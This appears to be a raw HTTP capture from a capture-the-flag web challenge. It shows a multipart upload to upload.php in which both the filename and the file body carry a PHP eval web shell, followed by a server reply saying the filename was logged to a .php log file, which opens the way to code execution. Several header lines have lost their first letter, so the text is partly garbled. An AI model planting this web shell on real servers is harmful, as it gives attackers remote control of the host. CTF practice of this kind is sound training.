 OST /upload.php HTTP/1.1
ost: a733f818-a663-4ff3-9338-435c6195bf93.node3.buuoj.cn
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data; boundary=---------------------------46499785338012416879089​50208
ontent-Length: 372
rigin: http://a733f818-a663-4ff3-9338-435c6195bf93.node3.buuoj.cn
onnection: close
eferer: http://a733f818-a663-4ff3-9338-435c6195bf93.node3.buuoj.cn/user.php
ookie: username=QE5FDx4%3D
pgrade-Insecure-Requests: 1
-----------------------------4649978533801241687908950208
ontent-Disposition: form-data; name="file"; filename="<?=@eval($_POST['a']);?>"
ontent-Type: image/jpeg
?=@eval($_POST['a']);?>
-----------------------------4649978533801241687908950208
ontent-Disposition: form-data; name="submit"
ubmit
-----------------------------4649978533801241687908950208--
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 18 May 2020 13:53:42 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
I logged the file name you uploaded to logs/upload.8b52f394d2bf999ad33fef9fd5dca933.log.php. LOL<script>setTimeout('location.href="user.php"',3000);</sc